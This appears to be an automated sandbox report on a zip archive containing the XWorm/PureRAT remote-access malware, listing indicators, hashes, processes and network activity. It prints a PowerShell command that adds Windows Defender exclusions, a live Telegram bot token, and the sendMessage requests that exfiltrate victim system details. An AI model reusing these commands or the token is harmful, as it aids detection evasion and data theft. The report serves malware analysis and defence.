| File name: | UTF-8Juiceworldlostfire.zip |
| Full analysis: | https://app.any.run/tasks/9ea50cf5-1c50-43df-a6c2-e4de51685ef5 |
| Verdict: | Malicious activity |
| Threats: | RedLine Stealer is a malicious program that collects users’ confidential data from browsers, systems, and installed software. It also infects operating systems with other malware. |
| Analysis date: | March 22, 2025, 21:18:29 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v1.0 to extract, compression method=store |
| MD5: | 1B004924A0D8D38DBE2C95D4400D41E9 |
| SHA1: | 31D4C61093DFE011A66649FA336FA5B41BA8A191 |
| SHA256: | C12D6C7D0BBB44A5623A930666C66D6CF82D1C308D699900EC5687AF1C01EF81 |
| SSDEEP: | 98304:I/gYGnP1XBocmK8FoVjKr+GLIPAFkZMltneZ7FDD1wEAKiPs2zko4kDd9oSdP3wn:170nBi |
MALICIOUS
STEALER has been found (auto)
- PureRAT.exe (PID: 4300)
Create files in the Startup directory
- svchost.exe (PID: 1676)
XWORM has been detected
- svchost.exe (PID: 1676)
Adds process to the Windows Defender exclusion list
- PureRAT.exe (PID: 6240)
Changes Windows Defender settings
- PureRAT.exe (PID: 6240)
SUSPICIOUS
Reads the date of Windows installation
- PureRAT.exe (PID: 4300)
- PureRAT.exe (PID: 6240)
Reads security settings of Internet Explorer
- PureRAT.exe (PID: 4300)
- ShellExperienceHost.exe (PID: 7440)
- PureRAT.exe (PID: 6240)
The process creates files with name similar to system file names
- PureRAT.exe (PID: 4300)
Executable content was dropped or overwritten
- PureRAT.exe (PID: 4300)
Reads the Windows owner or organization settings
- PureRAT.exe (PID: 6240)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- svchost.exe (PID: 1676)
Connects to unusual port
- svchost.exe (PID: 1676)
- PureRAT.exe (PID: 6240)
Script adds exclusion process to Windows Defender
- PureRAT.exe (PID: 6240)
Script adds exclusion path to Windows Defender
- PureRAT.exe (PID: 6240)
Starts POWERSHELL.EXE for commands execution
- PureRAT.exe (PID: 6240)
Possible usage of Discord/Telegram API has been detected (YARA)
- svchost.exe (PID: 1676)
Found regular expressions for crypto-addresses (YARA)
- svchost.exe (PID: 1676)
INFO
Reads the software policy settings
- slui.exe (PID: 8056)
- BackgroundTransferHost.exe (PID: 4920)
- slui.exe (PID: 7340)
- svchost.exe (PID: 1676)
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 2236)
- BackgroundTransferHost.exe (PID: 4776)
- BackgroundTransferHost.exe (PID: 4920)
- BackgroundTransferHost.exe (PID: 7644)
- BackgroundTransferHost.exe (PID: 7984)
Checks proxy server information
- BackgroundTransferHost.exe (PID: 4920)
- svchost.exe (PID: 1676)
- slui.exe (PID: 8056)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 4920)
- PureRAT.exe (PID: 4300)
- svchost.exe (PID: 1676)

Manual execution by a user
- WinRAR.exe (PID: 8000)
- PureRAT.exe (PID: 4300)
The sample compiled with english language support
- WinRAR.exe (PID: 8000)
Process checks computer location settings
- PureRAT.exe (PID: 4300)
- PureRAT.exe (PID: 6240)
Checks supported languages
- PureRAT.exe (PID: 6240)
- svchost.exe (PID: 1676)
- ShellExperienceHost.exe (PID: 7440)
- PureRAT.exe (PID: 4300)
Reads the computer name
- PureRAT.exe (PID: 6240)
- ShellExperienceHost.exe (PID: 7440)
- svchost.exe (PID: 1676)
- PureRAT.exe (PID: 4300)
Reads the machine GUID from the registry
- svchost.exe (PID: 1676)
- PureRAT.exe (PID: 6240)
- PureRAT.exe (PID: 4300)
Autorun file from Startup directory
- svchost.exe (PID: 1676)
Reads Environment values
- PureRAT.exe (PID: 6240)
Reads product name
- PureRAT.exe (PID: 6240)
Reads Windows Product ID
- PureRAT.exe (PID: 6240)
Disables trace logs
- svchost.exe (PID: 1676)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5164)
.NET Reactor protector has been detected
- svchost.exe (PID: 1676)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 5164)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 8000)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(1676) svchost.exe
Telegram-Tokens (1)8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg
Telegram-Info-Links
8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg
Get info about bothttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getMe
Get incoming updateshttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getUpdates
Get webhookhttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg
End-PointsendMessage
Args
chat_id (1)8070554953
text (1)☠ [XWorm V5.6]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10
Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg
End-PointsendMessage
Args
chat_id (1)8070554953
text (1)☠ [XWorm V5.6]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10 Pro
USB : False
CPU : Intel i5-6400 @ 2.70GHz
GPU : Microsoft Basic Display Adapter
RAM : 3.99 GB
Groub : threat HTTP/1.1
Host: api.telegram.org
Connection: Keep-Alive
Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg
End-PointsendMessage
Args
chat_id (1)8070554953
Telegram-Responses
oktrue
result
message_id79341
from
id8121771984
is_bottrue
first_nameПодзалупная пиздопроёбина
usernamethreatlogs_bot
chat
id8070554953
first_nameprozone
typeprivate
date1742678452
text☠ [XWorm V5.6]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10 Pro
USB : False
CPU : Intel i5-6400 @ 2.70GHz
GPU : Microsoft Basic Display Adapter
RAM : 3.99 GB
Groub : threat
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 10 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2025:03:18 10:34:00 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | Juiceworld/ |
Total processes
159
Monitored processes
18
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1676 | "C:\Users\admin\AppData\Roaming\svchost.exe" | C:\Users\admin\AppData\Roaming\svchost.exe | PureRAT.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Version: 0.0.0.0 Modules
ims-api(PID) Process(1676) svchost.exe Telegram-Tokens (1)8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg Telegram-Info-Links 8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg Get info about bothttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getMe Get incoming updateshttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getUpdates Get webhookhttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/getWebhookInfo Delete webhookhttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/deleteWebhook Drop incoming updateshttps://api.telegram.org/bot8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg/deleteWebhook?drop_pending_updates=true Telegram-Requests Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg End-PointsendMessage Args chat_id (1)8070554953 text (1)☠ [XWorm V5.6]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10 Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg End-PointsendMessage Args chat_id (1)8070554953 text (1)☠ [XWorm V5.6]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10 Pro
USB : False
CPU : Intel i5-6400 @ 2.70GHz
GPU : Microsoft Basic Display Adapter
RAM : 3.99 GB
Groub : threat HTTP/1.1
Host: api.telegram.org
Connection: Keep-Alive Token8121771984:AAGXOlTP44BsB9q7BSb6ogc3oDB4i1-Uucg End-PointsendMessage Args chat_id (1)8070554953 Telegram-Responses oktrue result message_id79341 from id8121771984 is_bottrue first_nameПодзалупная пиздопроёбина usernamethreatlogs_bot chat id8070554953 first_nameprozone typeprivate date1742678452 text☠ [XWorm V5.6]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10 Pro
USB : False
CPU : Intel i5-6400 @ 2.70GHz
GPU : Microsoft Basic Display Adapter
RAM : 3.99 GB
Groub : threat | |||||||||||||||
| 2096 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2236 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4300 | "C:\Users\admin\Desktop\PureRAT\PureRAT.exe" | C:\Users\admin\Desktop\PureRAT\PureRAT.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PureRAT By PureCoder Exit code: 0 Version: 4.0.9182.31562 Modules
| |||||||||||||||
| 4488 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4776 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4920 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5164 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Add-MpPreference -ExclusionPath C:\Users\admin\Desktop\PureRAT -Force; Add-MpPreference -ExclusionProcess C:\Users\admin\Desktop\PureRAT\PureRAT.exe -Force; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | PureRAT.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6112 | "C:\Users\admin\Desktop\PureRAT\PureRAT.exe" | C:\Users\admin\Desktop\PureRAT\PureRAT.exe | — | PureRAT.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PureRAT By PureCoder Exit code: 3221226540 Version: 4.0.9182.31562 Modules
| |||||||||||||||
| 6240 | "C:\Users\admin\Desktop\PureRAT\PureRAT.exe" | C:\Users\admin\Desktop\PureRAT\PureRAT.exe | PureRAT.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: PureRAT By PureCoder Version: 4.0.9182.31562 Modules
| |||||||||||||||
Total events
14 847
Read events
14 793
Write events
54
Delete events
0
Modification events
| (PID) Process: | (6656) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6656) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6656) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6656) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\UTF-8Juiceworldlostfire.zip | |||
| (PID) Process: | (6656) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6656) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6656) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6656) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7984) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7984) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
3
Suspicious files
10
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4920 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\b119f4c4-fc4c-420a-b14f-ee51a5a6d76a.down_data | — | |
MD5:— | SHA256:— | |||
| 8000 | WinRAR.exe | C:\Users\admin\Desktop\PureRAT\PureRAT.exe | — | |
MD5:— | SHA256:— | |||
| 4300 | PureRAT.exe | C:\Users\admin\Desktop\PureRAT\PureRAT.exe | — | |
MD5:— | SHA256:— | |||
| 4920 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\83fedd1b-f68a-425f-b39c-92a299409fc3.up_meta_secure | binary | |
MD5:34474DCC827DF621C328D0BC91573825 | SHA256:86536952AC8E4C93C7872CC44648A85B63985B5E0050ACFC4924A70459D8CA04 | |||
| 4920 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:94C5469E58E83F84FB3A687BB15A69D3 | SHA256:D052212819887E55FB8FD102170963E185018FD44C5868830B6EFD441711217F | |||
| 8000 | WinRAR.exe | C:\Users\admin\Desktop\PureRAT\README.txt | text | |
MD5:2F35B1F5FC2E178A045A818FD2D06B2E | SHA256:8BF1D8574CF51CB49A01860F18110E7E14C5708849629C872477E655888E67D2 | |||
| 8000 | WinRAR.exe | C:\Users\admin\Desktop\PureRAT\Telegram Channel.lnk | binary | |
MD5:4E0880288AD4607823DF224723CD5C3C | SHA256:AC7275FE051313CA46789F3DAE6C32066D025EF653DDA1CE4BCB359F3EFE1958 | |||
| 8000 | WinRAR.exe | C:\Users\admin\Desktop\Telegram Channel.lnk | binary | |
MD5:4E0880288AD4607823DF224723CD5C3C | SHA256:AC7275FE051313CA46789F3DAE6C32066D025EF653DDA1CE4BCB359F3EFE1958 | |||
| 8000 | WinRAR.exe | C:\Users\admin\Desktop\Software Usage Tutorial\DefenderControl.zip | compressed | |
MD5:3BD92EF9D2ADB208EFAF8CD3C46077CE | SHA256:81E73C2A5145BF4E4B8381965FA9F02D79E708ACABF6E8EA81526D57B7B9B383 | |||
| 8000 | WinRAR.exe | C:\Users\admin\Desktop\Software Usage Tutorial\Software Usage Tutorial.jpg | image | |
MD5:464C8EE8B3621116473C0C5B1C0CEFD0 | SHA256:1C2ECC509023D33D246ECC8AEE42426DCF040376D208EA08709DF749A11AF206 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
34
DNS requests
22
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7188 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7656 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4920 | BackgroundTransferHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7656 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3216 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 40.126.32.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
7188 | backgroundTaskHost.exe | 20.31.169.57:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7188 | backgroundTaskHost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4920 | BackgroundTransferHost.exe | 2.19.96.128:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
www.bing.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
1676 | svchost.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |
1676 | svchost.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |